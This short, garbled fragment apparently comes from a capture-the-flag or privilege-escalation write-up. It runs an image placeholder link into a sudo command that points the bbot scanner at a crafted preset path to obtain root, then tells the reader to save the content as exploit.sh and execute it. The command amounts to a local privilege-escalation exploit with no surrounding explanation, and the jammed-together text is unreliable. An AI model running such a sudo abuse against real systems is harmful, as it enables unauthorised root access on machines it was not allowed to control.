 sudo /usr/local/bin/bbot -t x -p "$D/$P" --event-types ROOT || trueSave copied content to exploit.sh and execute